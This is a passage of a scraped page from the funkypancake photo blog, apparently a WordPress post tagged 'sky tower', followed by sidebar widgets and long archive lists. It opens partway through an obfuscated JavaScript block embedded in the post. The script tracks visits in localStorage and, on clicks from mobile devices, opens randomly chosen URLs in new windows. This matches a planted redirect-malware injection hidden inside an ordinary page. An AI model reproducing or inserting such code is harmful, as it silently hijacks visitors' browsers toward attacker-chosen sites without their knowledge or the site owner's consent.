_0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://funkypancake.com/blog/tag/sky-tower/ title="sky tower" class=sky-tower rel="tag">sky tower</a> </div> 
<div id="comments" class="comments-area">
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://funkypancake.com/blog/2010/01/half_leg_waxing/" rel="prev"><span class="nav-direction">previous</span><span>half leg waxing</span></a></div><div class="next"><a href="https://funkypancake.com/blog/2010/01/smiley_mannequi/" rel="next"><span class="nav-direction">next</span><span>smiley mannequin</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text"><p class="widget-title">welcome to funkypancake</p>			<div class="textwidget"><p>Funkypancake was a website updated with a pile of pictures delivering daily mundane goodness between April 2003 and July 2017</p>
</div>
		</div><div id="text-34" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
	<li><a href="https://www.funkypancake.com/blog">home</a></li>
	<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
	<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
	<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-38" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
<li><a href="https://www.funkypancake.com/blog">home</a></li>
<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">dogs today magazine</p>			<div class="textwidget">[funkypancake] has a lust and zeal for life and all its quirks that those with far fewer worries in the world could be quite jealous of. From the mundane to the mad, the interesting to the absurd, [he] captures moments and objects that few of us ever notice ... and perhaps don't need to. <i><br />
<a href="http://www.funkypancake.com/blog/archives/006367.html" target="_blank">Dogs Today magazine - may 2005</a></i><br /><br /></div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-6" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="text-18" class="widget widget_text"><p class="widget-title">RSS Feed</p>			<div class="textwidget"><a href="http://feeds.feedburner.com/funkypancake" title="funkypancake RSS"><img width="38" height="38" alt="" src="http://funkypancake.com/blog-wp/wp-content/uploads/2013/03/social_rss_box_orange-2.png" class=""/></a></div>
		</div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://funkypancake.com/blog/2018/04/'>April 2018</a>&nbsp;(1)</li>
	<li><a href='https://funkypancake.com/blog/2017/07/'>July 2017</a>&nbsp;(22)</li>
	<li><a href='https://funkypancake.com/blog/2017/06/'>June 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/05/'>May 2017</a>&nbsp;(97)</li>
	<li><a href='https://funkypancake.com/blog/2017/04/'>April 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/03/'>March 2017</a>&nbsp;(34)</li>
	<li><a href='https://funkypancake.com/blog/2017/02/'>February 2017</a>&nbsp;(51)</li>
	<li><a href='https://funkypancake.com/blog/2017/01/'>January 2017</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2016/12/'>December 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/11/'>November 2016</a>&nbsp;(77)</li>
	<li><a href='https://funkypancake.com/blog/2016/10/'>October 2016</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2016/09/'>September 2016</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2016/08/'>August 2016</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2016/07/'>July 2016</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2016/06/'>June 2016</a>&nbsp;(91)</li>
	<li><a href='https://funkypancake.com/blog/2016/05/'>May 2016</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2016/04/'>April 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/03/'>March 2016</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2016/02/'>February 2016</a>&nbsp;(106)</li>
	<li><a href='https://funkypancake.com/blog/2016/01/'>January 2016</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2015/12/'>December 2015</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2015/11/'>November 2015</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2015/10/'>October 2015</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2015/09/'>September 2015</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2015/08/'>August 2015</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2015/07/'>July 2015</a>&nbsp;(147)</li>
	<li><a href='https://funkypancake.com/blog/2015/06/'>June 2015</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2015/05/'>May 2015</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2015/04/'>April 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2015/03/'>March 2015</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2015/02/'>February 2015</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2015/01/'>January 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2014/12/'>December 2014</a>&nbsp;(196)</li>
	<li><a href='https://funkypancake.com/blog/2014/11/'>November 2014</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2014/10/'>October 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/09/'>September 2014</a>&nbsp;(124)</li>
	<li><a href='https://funkypancake.com/blog/2014/08/'>August 2014</a>&nbsp;(137)</li>
	<li><a href='https://funkypancake.com/blog/2014/07/'>July 2014</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2014/06/'>June 2014</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2014/05/'>May 2014</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2014/04/'>April 2014</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2014/03/'>March 2014</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2014/02/'>February 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/01/'>January 2014</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2013/12/'>December 2013</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2013/11/'>November 2013</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2013/10/'>October 2013</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2013/09/'>September 2013</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2013/08/'>August 2013</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2013/07/'>July 2013</a>&nbsp;(111)</li>
	<li><a href='https://funkypancake.com/blog/2013/06/'>June 2013</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2013/05/'>May 2013</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2013/04/'>April 2013</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2013/03/'>March 2013</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2013/02/'>February 2013</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2013/01/'>January 2013</a>&nbsp;(128)</li>
	<li><a href='https://funkypancake.com/blog/2012/12/'>December 2012</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2012/11/'>November 2012</a>&nbsp;(109)</li>
	<li><a href='https://funkypancake.com/blog/2012/10/'>October 2012</a>&nbsp;(113)</li>
	<li><a href='https://funkypancake.com/blog/2012/09/'>September 2012</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2012/08/'>August 2012</a>&nbsp;(133)</li>
	<li><a href='https://funkypancake.com/blog/2012/07/'>July 2012</a>&nbsp;(95)</li>
	<li><a href='https://funkypancake.com/blog/2012/06/'>June 2012</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2012/05/'>May 2012</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2012/04/'>April 2012</a>&nbsp;(102)</li>
	<li><a href='https://funkypancake.com/blog/2012/03/'>March 2012</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2012/02/'>February 2012</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2012/01/'>January 2012</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2011/12/'>December 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/11/'>November 2011</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2011/10/'>October 2011</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2011/09/'>September 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/08/'>August 2011</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2011/07/'>July 2011</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2011/06/'>June 2011</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2011/05/'>May 2011</a>&nbsp;(89)</li>
	<li><a href='https://funkypancake.com/blog/2011/04/'>April 2011</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2011/03/'>March 2011</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2011/02/'>February 2011</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2011/01/'>January 2011</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/12/'>December 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/11/'>November 2010</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2010/10/'>October 2010</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2010/09/'>September 2010</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2010/08/'>August 2010</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/07/'>July 2010</a>&nbsp;(130)</li>
	<li><a href='https://funkypancake.com/blog/2010/06/'>June 2010</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2010/05/'>May 2010</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2010/04/'>April 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/03/'>March 2010</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2010/02/'>February 2010</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2010/01/'>January 2010</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/12/'>December 2009</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2009/11/'>November 2009</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2009/10/'>October 2009</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/09/'>September 2009</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2009/08/'>August 2009</a>&nbsp;(101)</li>
	<li><a href='https://funkypancake.com/blog/2009/07/'>July 2009</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2009/06/'>June 2009</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2009/05/'>May 2009</a>&nbsp;(114)</li>
	<li><a href='https://funkypancake.com/blog/2009/04/'>April 2009</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2009/03/'>March 2009</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2009/02/'>February 2009</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2009/01/'>January 2009</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2008/12/'>December 2008</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2008/11/'>November 2008</a>&nbsp;(135)</li>
	<li><a href='https://funkypancake.com/blog/2008/10/'>October 2008</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2008/09/'>September 2008</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2008/08/'>August 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/07/'>July 2008</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2008/06/'>June 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/05/'>May 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/04/'>April 2008</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2008/03/'>March 2008</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2008/02/'>February 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/01/'>January 2008</a>&nbsp;(146)</li>
	<li><a href='https://funkypancake.com/blog/2007/12/'>December 2007</a>&nbsp;(168)</li>
	<li><a href='https://funkypancake.com/blog/2007/11/'>November 2007</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2007/10/'>October 2007</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2007/09/'>September 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/08/'>August 2007</a>&nbsp;(207)</li>
	<li><a href='https://funkypancake.com/blog/2007/07/'>July 2007</a>&nbsp;(164)</li>
	<li><a href='https://funkypancake.com/blog/2007/06/'>June 2007</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2007/05/'>May 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2007/04/'>April 2007</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2007/03/'>March 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/02/'>February 2007</a>&nbsp;(140)</li>
	<li><a href='https://funkypancake.com/blog/2007/01/'>January 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2006/12/'>December 2006</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2006/11/'>November 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/10/'>October 2006</a>&nbsp;(154)</li>
	<li><a href='https://funkypancake.com/blog/2006/09/'>September 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/08/'>August 2006</a>&nbsp;(292)</li>
	<li><a href='https://funkypancake.com/blog/2006/07/'>July 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/06/'>June 2006</a>&nbsp;(280)</li>
	<li><a href='https://funkypancake.com/blog/2006/05/'>May 2006</a>&nbsp;(287)</li>
	<li><a href='https://funkypancake.com/blog/2006/04/'>April 2006</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2006/03/'>March 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/02/'>February 2006</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2006/01/'>January 2006</a>&nbsp;(277)</li>
	<li><a href='https://funkypancake.com/blog/2005/12/'>December 2005</a>&nbsp;(276)</li>
	<li><a href='https://funkypancake.com/blog/2005/11/'>November 2005</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2005/10/'>October 2005</a>&nbsp;(281)</li>
	<li><a href='https://funkypancake.com/blog/2005/09/'>September 2005</a>&nbsp;(279)</li>
	<li><a href='https://funkypancake.com/blog/2005/08/'>August 2005</a>&nbsp;(254)</li>
	<li><a href='https://funkypancake.com/blog/2005/07/'>July 2005</a>&nbsp;(242)</li>
	<li><a href='https://funkypancake.com/blog/2005/06/'>June 2005</a>&nbsp;(234)</li>
	<li><a href='https://funkypancake.com/blog/2005/05/'>May 2005</a>&nbsp;(255)</li>
	<li><a href='https://funkypancake.com/blog/2005/04/'>April 2005</a>&nbsp;(274)</li>
	<li><a href='https://funkypancake.com/blog/2005/03/'>March 2005</a>&nbsp;(270)</li>
	<li><a href='https://funkypancake.com/blog/2005/02/'>February 2005</a>&nbsp;(216)</li>
	<li><a href='https://funkypancake.com/blog/2005/01/'>January 2005</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2004/12/'>December 2004</a>&nbsp;(303)</li>
	<li><a href='https://funkypancake.com/blog/2004/11/'>November 2004</a>&nbsp;(261)</li>
	<li><a href='https://funkypancake.com/blog/2004/10/'>October 2004</a>&nbsp;(278)</li>
	<li><a href='https://funkypancake.com/blog/2004/09/'>September 2004</a>&nbsp;(299)</li>
	<li><a href='https://funkypancake.com/blog/2004/08/'>August 2004</a>&nbsp;(323)</li>
	<li><a href='https://funkypancake.com/blog/2004/07/'>July 2004</a>&nbsp;(305)</li>
	<li><a href='https://funkypancake.com/blog/2004/06/'>June 2004</a>&nbsp;(224)</li>
	<li><a href='https://funkypancake.com/blog/2004/05/'>May 2004</a>&nbsp;(269)</li>
	<li><a href='https://funkypancake.com/blog/2004/04/'>April 2004</a>&nbsp;(245)</li>
	<li><a href='https://funkypancake.com/blog/2004/03/'>March 2004</a>&nbsp;(275)</li>
	<li><a href='https://funkypancake.com/blog/2004/02/'>February 2004</a>&nbsp;(194)</li>
	<li><a href='https://funkypancake.com/blog/2004/01/'>January 2004</a>&nbsp;(211)</li>
	<li><a href='https://funkypancake.com/blog/2003/12/'>December 2003</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2003/11/'>November 2003</a>&nbsp;(166)</li>
	<li><a href='https://funkypancake.com/blog/2003/10/'>October 2003</a>&nbsp;(186)</li>
	<li><a href='https://funkypancake.com/blog/2003/09/'>September 2003</a>&nbsp;(180)</li>
	<li><a href='https://funkypancake.com/blog/2003/08/'>August 2003</a>&nbsp;(182)</li>
	<li><a href='https://funkypancake.com/blog/2003/07/'>July 2003</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2003/06/'>June 2003</a>&nbsp;(119)</li>
	<li><a href='https://funkypancake.com/blog/2003/05/'>May 2003</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2003/04/'>April 2003</a>&nbsp;(56)</li>
			</ul>

			</div><div id="archives-6" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://funkypancake.com/blog/2018/04/'> April 2018 </option>
	<option value='https://funkypancake.com/blog/2017/07/'> July 2017 </option>
	<option value='https://funkypancake.com/blog/2017/06/'> June 2017 </option>
	<option value='https://funkypancake.com/blog/2017/05/'> May 2017 </option>
	<option value='https://funkypancake.com/blog/2017/04/'> April 2017 </option>
	<option value='https://funkypancake.com/blog/2017/03/'> March 2017 </option>
	<option value='https://funkypancake.com/blog/2017/02/'> February 2017 </option>
	<option value='https://funkypancake.com/blog/2017/01/'> January 2017 </option>
	<option value='https://funkypancake.com/blog/2016/12/'> December 2016 </option>
	<option value='https://funkypancake.com/blog/2016/11/'> November 2016 </option>
	<option value='https://funkypancake.com/blog/2016/10/'> October 2016 </option>
	<option value='https://funkypancake.com/blog/2016/09/'> September 2016 </option>
	<option value='https://funkypancake.com/blog/2016/08/'> August 2016 </option>
	<option value='https://funkypancake.com/blog/2016/07/'> July 2016 </option>
	<option value='https://funkypancake.com/blog/2016/06/'> June 2016 </option>
	<option value='https://funkypancake.com/blog/2016/05/'> May 2016 </option>
	<option value='https://funkypancake.com/blog/2016/04/'> April 2016 </option>
	<option value='https://funkypancake.com/blog/2016/03/'> March 2016 </option>
	<option value='https://funkypancake.com/blog/2016/02/'> February 2016 </option>
	<option value='https://funkypancake.com/blog/2016/01/'> January 2016 </option>
	<option value='https://funkypancake.com/blog/2015/12/'> December 2015 </option>
	<option value='https://funkypancake.com/blog/2015/11/'> November 2015 </option>
	<option value='https://funkypancake.com/blog/2015/10/'> October 2015 </option>
	<option value='https://funkypancake.com/blog/2015/09/'> September 2015 </option>
	<option value='https://funkypancake.com/blog/2015/08/'> August 2015 </option>
	<option value='https://funkypancake.com/blog/2015/07/'> July 2015 </option>
	<option value='https://funkypancake.com/blog/2015/06/'> June 2015 </option>
	<option value='https://funkypancake.com/blog/2015/05/'> May 2015 </option>
	<option value='https://funkypancake.com/blog/2015/04/'> April 2015 </option>
	<option value='https://funkypancake.com/blog/2015/03/'> March 2015 </option>
	<option value='https://funkypancake.com/blog/2015/02/'> February 2015 </option>
	<option value='https://funkypancake.com/blog/2015/01/'> January 2015 </option>
	<option value='https://funkypancake.com/blog/2014/12/'> December 2014 </option>
	<option value='https://funkypancake.com/blog/2014/11/'> November 2014 </option>
	<option value='https://funkypancake.com/blog/2014/10/'> October 2014 </option>
	<option value='https://funkypancake.com/blog/2014/09/'> September 2014 </option>
	<option value='https://funkypancake.com/blog/2014/08/'> August 2014 </option>
	<option value='https://funkypancake.com/blog/2014/07/'> July 2014 </option>
	<option value='https://funkypancake.com/blog/2014/06/'> June 2014 </option>
	<option value='https://funkypancake.com/blog/2014/05/'> May 2014 </option>
	<option value='https://funkypancake.com/blog/2014/04/'> April 2014 </option>
	<option value='https://funkypancake.com/blog/2014/03/'> March 2014 </option>
	<option value='https://funkypancake.com/blog/2014/02/'> February 2014 </option>
	<option value='https://funkypancake.com/blog/2014/01/'> January 2014 </option>
	<option value='https://funkypancake.com/blog/2013/12/'> December 2013 </option>
	<option value='https://funkypancake.com/blog/2013/11/'> November 2013 </option>
	<option value='https://funkypancake.com/blog/2013/10/'> October 2013 </option>
	<option value='https://funkypancake.com/blog/2013/09/'> September 2013 </option>
	<option value='https://funkypancake.com/blog/2013/08/'> August 2013 </option>
	<option value='https://funkypancake.com/blog/2013/07/'> July 2013 </option>
	<option value='https://funkypancake.com/blog/2013/06/'> June 2013 </option>
	<option value='https://funkypancake.com/blog/2013/05/'> May 2013 </option>
	<option value='https://funkypancake.com/blog/2013/04/'> April 2013 </option>
	<option value='https://funkypancake.com/blog/2013/03/'> March 2013 </option>
	<option value='https://funkypancake.com/blog/2013/02/'> February 2013 </option>
	<option value='https://funkypancake.com/blog/2013/01/'> January 2013 </option>
	<option value='https://funkypancake.com/blog/2012/12/'> December 2012 </option>
	<option value='https://funkypancake.com/blog/2012/11/'> November 2012 </option>
	<option value='https://funkypancake.com/blog/2012/10/'> October 2012 </option>
	<option value='https://funkypancake.com/blog/2012/09/'> September 2012 </option>
	<option value='https://funkypancake.com/blog/2012/08/'> August 2012 </option>
	<option value='https://funkypancake.com/blog/2012/07/'> July 2012 </option>
	<option value='https://funkypancake.com/blog/2012/06/'> June 2012 </option>
	<option value='https://funkypancake.com/blog/2012/05/'> May 2012 </option>
	<option value='https://funkypancake.com/blog/2012/04/'> April 2012 </option>
	<option value='https://funkypancake.com/blog/2012/03/'> March 2012 </option>
	<option value='https://funkypancake.com/blog/2012/02/'> February 2012 </option>
	<option value='https://funkypancake.com/blog/2012/01/'> January 2012 </option>
	<option value='https://funkypancake.com/blog/2011/12/'> December 2011 </option>
	<option value='https://funkypancake.com/blog/2011/11/'> November 2011 </option>
	<option value='https://funkypancake.com/blog/2011/10/'> October 2011 </option>
	<option value='https://funkypancake.com/blog/2011/09/'> September 2011 </option>
	<option value='https://funkypancake.com/blog/2011/08/'> August 2011 </option>
	<option value='https://funkypancake.com/blog/2011/07/'> July 2011 </option>
	<option value='https://funkypancake.com/blog/2011/06/'> June 2011 </option>
	<option value='https://funkypancake.com/blog/2011/05/'> May 2011 </option>
	<option value='https://funkypancake.com/blog/2011/04/'> April 2011 </option>
	<option value='https://funkypancake.com/blog/2011/03/'> March 2011 </option>
	<option value='https://funkypancake.com/blog/2011/02/'> February 2011 </option>
	<option value='https://funkypancake.com/blog/2011/01/'> January 2011 </option>
	<option value='https://funkypancake.com/blog/2010/12/'> December 2010 </option>
	<option value='https://funkypancake.com/blog/2010/11/'> November 2010 </option>
	<option value='https://funkypancake.com/blog/2010/10/'> October 2010 </option>
	<option value='https://funkypancake.com/blog/2010/09/'> September 2010 </option>
	<option value='https://funkypancake.com/blog/2010/08/'> August 2010 </option>
	<option value='https://funkypancake.com/blog/2010/07/'> July 2010 </option>
	<option value='https://funkypancake.com/blog/2010/06/'> June 2010 </option>
	<option value='https://funkypancake.com/blog/2010/05/'> May 2010 </option>
	<option value='https://funkypancake.com/blog/2010/04/'> April 2010 </option>
	<option value='https://funkypancake.com/blog/2010/03/'> March 2010 </option>
	<option value='https://funkypancake.com/blog/2010/02/'> February 2010 </option>
	<option value='https://funkypancake.com/blog/2010/01/'> January 2010 </option>
	<option value='https://funkypancake.com/blog/2009/12/'> December 2009 </option>
	<option value='https://funkypancake.com/blog/2009/11/'> November 2009 </option>
	<option value='https://funkypancake.com/blog/2009/10/'> October 2009 </option>
	<option value='https://funkypancake.com/blog/2009/09/'> September 2009 </option>
	<option value='https://funkypancake.com/blog/2009/08/'> August 2009 </option>
	<option value='https://funkypancake.com/blog/2009/07/'> July 2009 </option>
	<option value='https://funkypancake.com/blog/2009/06/'> June 2009 </option>
